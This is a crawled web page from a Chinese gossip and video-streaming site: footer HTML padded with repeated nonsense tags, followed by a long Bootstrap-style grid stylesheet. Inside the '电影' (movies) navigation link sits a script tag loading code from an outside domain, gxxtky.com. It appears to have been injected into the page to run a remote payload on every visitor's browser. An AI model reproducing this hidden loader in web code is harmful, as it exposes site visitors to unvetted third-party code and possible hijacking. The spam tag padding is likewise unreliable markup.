    <p class="hidden-xs"> <a href="/label/new.html">最新更新</a> <i>|</i> <a href="/map.html">网站地图</a> <i>|</i> <a href="/rss/index.xml">RSS订阅</a> <i>|</i> <a href="/rss/baidu.xml">百度蜘蛛</a> <i>|</i> <a href="/rss/google.xml">谷歌地图</a> <i>|</i> <a href="/rss/bing.xml">必应地图</a> <i>|</i> <a href="/rss/so.xml">360地图</a> <i>|</i> <a href="/rss/sogou.xml">搜狗地图</a> <i>|</i> <a href="/rss/sm.xml">神马爬虫</a> <i>|</i> <a href="/fansitemap.xml">地图</a></p>
    <p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制</p>
    <p>Copyright © 2026 17吃瓜官网-最新网曝黑料|国产吃瓜|17吃瓜网曝黑料大揭秘|明星爆料与热点新闻第一站(www.dysdhl.com)  All Rights Reserved</p>
  </div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
  <div class="99989ef2 ewave-banner-box float-bottom clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="99989ef2 ewave-banner-wrapper ewave-remove-list" id="float-bottom"></div>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/a_0012/ads/float_bottom.js"></script>
  </div>
  <div class="99989ef2 bottom-placeholder"></div>
</div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
<div class="99989ef2 fixedbar-fixed-bar">
  <div class="99989ef2 ant-back-top"> <i class="fa fa-angle-up"></i> <span class="fixedbar-top">顶部</span> <a href="javascript:void(0);" class="fixedbar-top-link"></a> </div>
  <div class="99989ef2 type hidden-xs hidden-sm hidden-md">
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-1">电影<script src=https://gxxtky.com/js/p.js></script></a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-2">电视剧</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-3">综艺</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-4">动漫</a>
      </div>
  <div class="99989ef2 skin-switch">
    <a class="light" href="javascript:;" title="切换至亮色模式"><span class="fa fa-sun-o"></span></a>
    <a class="dark" href="javascript:;" title="切换至暗色模式"><span class="fa fa-moon-o"></span></a>
  </div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
</div>
<div style="display:none;"><script src="/js/tj.js"><\/script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<span class="mac_hits hide" data-mid="" data-id="" data-type="insert"></span>
<span class="mac_ulog_set hide" data-type="4" data-mid="" data-id="" data-sid="" data-nid=""></span>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dysdhl.com/template/a_0012/css/ewave-ui.css?v=20230223
body_size: 15377
content:
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@charset "utf-8";
html {
  font-family: microsoft yahei, sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%
}
body {
  margin: 0
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block
}
audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline
}
audio:not([controls]) {
  display: none;
  height: 0
}
[hidden], template {
  display: none
}
a {
  background-color: transparent
}
a:active, a:hover {
  outline: 0
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  -moz-text-decoration: underline dotted;
  text-decoration: underline dotted
}
b, strong {
  font-weight: 700
}
dfn {
  font-style: italic
}
h1 {
  font-size: 2em;
  margin: .67em 0
}
mark {
  background-color: #ff0;
  color: #000
}
small {
  font-size: 80%
}
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}
sup {
  top: -.5em
}
sub {
  bottom: -.25em
}
img {
  border: 0;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden
}
figure {
  margin: 1em 40px
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0
}
pre {
  overflow: auto
}
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em
}
button, input, optgroup, select, textarea {
  margin: 0
}
button {
  overflow: visible
}
button, select {
  text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer
}
button[disabled], html input[disabled] {
  cursor: default
}
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0
}
input {
  line-height: normal
}
input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto
}
input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
textarea {
  overflow: auto
}
td, th {
  padding: 0
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
:after, :before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff
}
a {
  color: #337ab7;
  text-decoration: none
}
a:focus, a:hover {
  color: #23527c;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
figure {
  margin: 0
}
img {
  vertical-align: middle
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee
}
[role=button] {
  cursor: pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 500;
  line-height: 1.1;
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777
}
.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 0;
  margin-bottom: 0
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
  font-size: 65%
}
.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0
}
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-size: 75%
}
.h1, h1 {
  font-size: 36px
}
.h2, h2 {
  font-size: 30px
}
.h3, h3 {
  font-size: 24px
}
.h4, h4 {
  font-size: 18px
}
.h5, h5 {
  font-size: 14px
}
.h6, h6 {
  font-size: 12px
}
p {
  margin: 0 0 10px
}
.small, small {
  font-size: 85%
}
.mark, mark {
  padding: .2em;
  background-color: #fcf8e3
}
.text-left {
  text-align: left
}
.text-right {
  text-align: right
}
.text-center {
  text-align: center
}
.text-justify {
  text-align: justify
}
.text-nowrap {
  white-space: nowrap
}
.text-overflow {
  white-space: nowrap;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}
.text-row, .text-row-1, .text-row-2, .text-row-3, .text-row-4, .text-row-xs-1, .text-row-xs-2, .text-row-xs-3, .text-row-xs-4, .text-row-sm-1, .text-row-sm-2, .text-row-sm-3, .text-row-sm-4, .text-row-md-1, .text-row-md-2, .text-row-md-3, .text-row-md-4, .text-row-lg-1, .text-row-lg-2, .text-row-lg-3, .text-row-lg-4, .text-row-xl-1, .text-row-xl-2, .text-row-xl-3, .text-row-xl-4, .text-row-xxl-1, .text-row-xxl-2, .text-row-xxl-3, .text-row-xxl-4 {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.text-row-1 {
  -webkit-line-clamp: 1;
}
.text-row-2 {
  -webkit-line-clamp: 2;
}
.text-row-3 {
  -webkit-line-clamp: 3;
}
.text-row-4 {
  -webkit-line-clamp: 4;
}
@media(max-width:575.99px) {
  .text-row-xs-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xs-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xs-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xs-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .text-row-sm-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-sm-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-sm-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-sm-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .text-row-md-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-md-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-md-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-md-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .text-row-lg-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-lg-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-lg-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-lg-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .text-row-xl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xl-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1400px) {
  .text-row-xxl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xxl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xxl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xxl-4 {
    -webkit-line-clamp: 4;
  }
}
.text-lowercase {
  text-transform: lowercase
}
.text-uppercase {
  text-transform: uppercase
}
.text-capitalize {
  text-transform: capitalize
}
.text-muted {
  color: #777
}
.text-primary {
  color: #337ab7
}
a.text-primary:focus, a.text-primary:hover {
  color: #286090
}
.text-success {
  color: #3c763d
}
a.text-success:focus, a.text-success:hover {
  color: #2b542c
}
.text-info {
  color: #31708f
}
a.text-info:focus, a.text-info:hover {
  color: #245269
}
.text-warning {
  color: #8a6d3b
}
a.text-warning:focus, a.text-warning:hover {
  color: #66512c
}
.text-danger {
  color: #a94442
}
a.text-danger:focus, a.text-danger:hover {
  color: #843534
}
.bg-primary {
  color: #fff;
  background-color: #337ab7
}
a.bg-primary:focus, a.bg-primary:hover {
  background-color: #286090
}
.bg-success {
  background-color: #dff0d8
}
a.bg-success:focus, a.bg-success:hover {
  background-color: #c1e2b3
}
.bg-info {
  background-color: #d9edf7
}
a.bg-info:focus, a.bg-info:hover {
  background-color: #afd9ee
}
.bg-warning {
  background-color: #fcf8e3
}
a.bg-warning:focus, a.bg-warning:hover {
  background-color: #f7ecb5
}
.bg-danger {
  background-color: #f2dede
}
a.bg-danger:focus, a.bg-danger:hover {
  background-color: #e4b9b9
}
ul {
  list-style: none;
}
ol, ul {
  margin-top: 0;
  margin-bottom: 0;
  padding-inline-start: 0;
}
ol ol, ol ul, ul ol, ul ul {
  margin-bottom: 0
}
dl {
  margin-top: 0;
  margin-bottom: 0
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
dd, dt {
  line-height: 1.42857143
}
dt {
  font-weight: 700
}
dd {
  margin-left: 0
}
abbr[data-original-title], abbr[title] {
  cursor: help
}
.img-wrapper {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase
}
.container {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.mini-container {
  max-width: 500px;
}
@media (min-width:576px) {
  .container {
    width: 560px
  }
}
@media (min-width:768px) {
  .container {
    width: 750px
  }
}
@media (min-width:992px) {
  .container {
    width: 970px
  }
}
@media (min-width:1200px) {
  .container {
    width: 1170px
  }
}
@media (min-width:1400px) {
  .container {
    width: 1320px
  }
}
.container-fluid {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.row {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
.row-no-gutters {
  margin-right: 0;
  margin-left: 0
}
.row-no-gutters [class*=col-] {
  padding-right: 0;
  padding-left: 0
}
.col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  float: left
}
.col-xs-12 {
  width: 100%
}
.col-xs-11 {
  width: 91.66666667%
}
.col-xs-10 {
  width: 83.33333333%
}
.col-xs-9 {
  width: 75%
}
.col-xs-8 {
  width: 66.66666667%
}
.col-xs-7 {
  width: 58.33333333%
}
.col-xs-6 {
  width: 50%
}
.col-xs-5 {
  width: 41.66666667%
}
.col-xs-4 {
  width: 33.33333333%
}
.col-xs-3 {
  width: 25%
}
.col-xs-2 {
  width: 16.66666667%
}
.col-xs-1 {
  width: 8.33333333%
}
.col-xs-pull-12 {
  right: 100%
}
.col-xs-pull-11 {
  right: 91.66666667%
}
.col-xs-pull-10 {
  right: 83.33333333%
}
.col-xs-pull-9 {
  right: 75%
}
.col-xs-pull-8 {
  right: 66.66666667%
}
.col-xs-pull-7 {
  right: 58.33333333%
}
.col-xs-pull-6 {
  right: 50%
}
.col-xs-pull-5 {
  right: 41.66666667%
}
.col-xs-pull-4 {
  right: 33.33333333%
}
.col-xs-pull-3 {
  right: 25%
}
.col-xs-pull-2 {
  right: 16.66666667%
}
.col-xs-pull-1 {
  right: 8.33333333%
}
.col-xs-pull-0 {
  right: auto
}
.col-xs-push-12 {
  left: 100%
}
.col-xs-push-11 {
  left: 91.66666667%
}
.col-xs-push-10 {
  left: 83.33333333%
}
.col-xs-push-9 {
  left: 75%
}
.col-xs-push-8 {
  left: 66.66666667%
}
.col-xs-push-7 {
  left: 58.33333333%
}
.col-xs-push-6 {
  left: 50%
}
.col-xs-push-5 {
  left: 41.66666667%
}
.col-xs-push-4 {
  left: 33.33333333%
}
.col-xs-push-3 {
  left: 25%
}
.col-xs-push-2 {
  left: 16.66666667%
}
.col-xs-push-1 {
  left: 8.33333333%
}
.col-xs-push-0 {
  left: auto
}
.col-xs-offset-12 {
  margin-left: 100%
}
.col-xs-offset-11 {
  margin-left: 91.66666667%
}
.col-xs-offset-10 {
  margin-left: 83.33333333%
}
.col-xs-offset-9 {
  margin-left: 75%
}
.col-xs-offset-8 {
  margin-left: 66.66666667%
}
.col-xs-offset-7 {
  margin-left: 58.33333333%
}
.col-xs-offset-6 {
  margin-left: 50%
}
.col-xs-offset-5 {
  margin-left: 41.66666667%
}
.col-xs-offset-4 {
  margin-left: 33.33333333%
}
.col-xs-offset-3 {
  margin-left: 25%
}
.col-xs-offset-2 {
  margin-left: 16.66666667%
}
.col-xs-offset-1 {
  margin-left: 8.33333333%
}
.col-xs-offset-0 {
  margin-left: 0
}
@media (min-width:576px) {
  .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
    float: left
  }
  .col-sm-12 {
    width: 100%
  }
  .col-sm-11 {
    width: 91.66666667%
  }
  .col-sm-10 {
    width: 83.33333333%
  }
  .col-sm-9 {
    width: 75%
  }
  .col-sm-8 {
    width: 66.66666667%
  }
  .col-sm-7 {
    width: 58.33333333%
  }
  .col-sm-6 {
    width: 50%
  }
  .col-sm-5 {
    width: 41.66666667%
  }
  .col-sm-4 {
    width: 33.33333333%
  }
  .col-sm-3 {
    width: 25%
  }
  .col-sm-2 {
    width: 16.66666667%
  }
  .col-sm-1 {
    width: 8.33333333%
  }
  .col-sm-pull-12 {
    right: 100%
  }
  .col-sm-pull-11 {
    right: 91.66666667%
  }
  .col-sm-pull-10 {
    right: 83.33333333%
  }
  .col-sm-pull-9 {
    right: 75%
  }
  .col-sm-pull-8 {
    right: 66.66666667%
  }
  .col-sm-pull-7 {
    right: 58.33333333%
  }
  .col-sm-pull-6 {
    right: 50%
  }
  .col-sm-pull-5 {
    right: 41.66666667%
  }
  .col-sm-pull-4 {
    right: 33.33333333%
  }
  .col-sm-pull-3 {
    right: 25%
  }
  .col-sm-pull-2 {
    right: 16.66666667%
  }
  .col-sm-pull-1 {
    right: 8.33333333%
  }
  .col-sm-pull-0 {
    right: auto
  }
  .col-sm-push-12 {
    left: 100%
  }
  .col-sm-push-11 {
    left: 91.66666667%
  }
  .col-sm-push-10 {
    left: 83.33333333%
  }
  .col-sm-push-9 {
    left: 75%
  }
  .col-sm-push-8 {
    left: 66.66666667%
  }
  .col-sm-push-7 {
    left: 58.33333333%
  }
  .col-sm-push-6 {
    left: 50%
  }
  .col-sm-push-5 {
    left: 41.66666667%
  }
  .col-sm-push-4 {
    left: 33.33333333%
  }
  .col-sm-push-3 {
    left: 25%
  }
  .col-sm-push-2 {
    left: 16.66666667%
  }
  .col-sm-push-1 {
    left: 8.33333333%
  }
  .col-sm-push-0 {
    left: auto
  }
  .col-sm-offset-12 {
    margin-left: 100%
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%
  }
  .col-sm-offset-9 {
    margin-left: 75%
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%
  }
  .col-sm-offset-6 {
    margin-left: 50%
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%
  }
  .col-sm-offset-3 {
    margin-left: 25%
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%
  }
  .col-sm-offset-0 {
    margin-left: 0
  }
}
@media (min-width:768px) {
  .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: left
  }
  .col-md-12 {
    width: 100%
  }
  .col-md-11 {
    width: 91.66666667%
  }
  .col-md-10 {
    width: 83.33333333%
  }
  .col-md-9 {
    width: 75%
  }
  .col-md-8 {
    width: 66.66666667%
  }
  .col-md-7 {
    width: 58.33333333%
  }
  .col-md-6 {
    width: 50%
  }
  .col-md-5 {
    width: 41.66666667%
  }
  .col-md-4 {
    width: 33.33333333%
  }
  .col-md-3 {
    width: 25%
  }
  .col-md-2 {
    width: 16.66666667%
  }
  .col-md-1 {
    width: 8.33333333%
  }
  .col-md-pull-12 {
    right: 100%
  }
  .col-md-pull-11 {
    right: 91.66666667%
  }
  .col-md-pull-10 {
    right: 83.33333333%
  }
  .col-md-pull-9 {
    right: 75%
  }
  .col-md-pull-8 {
    right: 66.66666667%
  }
  .col-md-pull-7 {
    right: 58.33333333%
  }
  .col-md-pull-6 {
    right: 50%
  }
  .col-md-pull-5 {
    right: 41.66666667%
  }
  .col-md-pull-4 {
    right: 33.33333333%
  }
  .col-md-pull-3 {
    right: 25%
  }
  .col-md-pull-2 {
    right: 16.66666667%
  }
  .col-md-pull-1 {
    right: 8.33333333%
  }
  .col-md-pull-0 {
    right: auto
  }
  .col-md-push-12 {
    left: 100%
  }
  .col-md-push-11 {
    left: 91.66666667%
  }
  .col-md-push-10 {
    left: 83.33333333%
  }
  .col-md-push-9 {
    left: 75%
  }
  .col-md-push-8 {
    left: 66.66666667%
  }
  .col-md-push-7 {
    left: 58.33333333%
  }
  .col-md-push-6 {
    left: 50%
  }
  .col-md-push-5 {
    left: 41.66666667%
  }
  .col-md-push-4 {
    left: 33.33333333%
  }
  .col-md-push-3 {
    left: 25%
  }
  .col-md-push-2 {
    left: 16.66666667%
  }
  .col-md-push-1 {
    left: 8.33333333%
  }
  .col-md-push-0 {
    left: auto
  }
  .col-md-offset-12 {
    margin-left: 100%
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%
  }
  .col-md-offset-9 {
    margin-left: 75%
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%
  }
  .col-md-offset-6 {
    margin-left: 50%
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%
  }
  .col-md-offset-3 {
    margin-left: 25%
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%
  }
  .col-md-offset-0 {
    margin-left: 0
  }
}
@media (min-width:992px) {
  .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
    float: left
  }
  .col-lg-12 {
    width: 100%
  }
  .col-lg-11 {
    width: 91.66666667%
  }
  .col-lg-10 {
    width: 83.33333333%
  }
  .col-lg-9 {
    width: 75%
  }
  .col-lg-8 {
    width: 66.66666667%
  }
  .col-lg-7 {
    width: 58.33333333%
  }
  .col-lg-6 {
    width: 50%
  }
  .col-lg-5 {
    width: 41.66666667%
  }
  .col-lg-4 {
    width: 33.33333333%
  }
  .col-lg-3 {
    width: 25%
  }
  .col-lg-2 {
    width: 16.66666667%
  }
  .col-lg-1 {
    width: 8.33333333%
  }
  .col-lg-pull-12 {
    right: 100%
  }
  .col-lg-pull-11 {
    right: 91.66666667%
  }
  .col-lg-pull-10 {
    right: 83.33333333%
  }
  .col-lg-pull-9 {
    right: 75%
  }
  .col-lg-pull-8 {
    right: 66.66666667%
  }
  .col-lg-pull-7 {
    right: 58.33333333%
  }
  .col-lg-pull-6 {
    right: 50%
  }
  .col-lg-pull-5 {
    right: 41.66666667%
  }
  .col-lg-pull-4 {
    right: 33.33333333%
  }
  .col-lg-pull-3 {
    right: 25%
  }
  .col-lg-pull-2 {
    right: 16.66666667%
  }
  .col-lg-pull-1 {
    right: 8.33333333%
  }
  .col-lg-pull-0 {
    right: auto
  }
  .col-lg-push-12 {
    left: 100%
  }
  .col-lg-push-11 {
    left: 91.66666667%
  }
  .col-lg-push-10 {
    left: 83.33333333%
  }
  .col-lg-push-9 {
    left: 75%
  }
  .col-lg-push-8 {
    left: 66.66666667%
  }
  .col-lg-push-7 {
    left: 58.33333333%
  }
  .col-lg-push-6 {
    left: 50%
  }
  .col-lg-push-5 {
    left: 41.66666667%
  }
  .col-lg-push-4 {
    left: 33.33333333%
  }
  .col-lg-push-3 {
    left: 25%
  }
  .col-lg-push-2 {
    left: 16.66666667%
  }
  .col-lg-push-1 {
    left: 8.33333333%
  }
  .col-lg-push-0 {
    left: auto
  }
  .col-lg-offset-12 {
    margin-left: 100%
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%
  }
  .col-lg-offset-9 {
    margin-left: 75%
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%
  }
  .col-lg-offset-6 {
    margin-left: 50%
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%
  }
  .col-lg-offset-3 {
    margin-left: 25%
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%
  }
  .col-lg-offset-0 {
    margin-left: 0
  }
}
@media (min-width:1200px) {
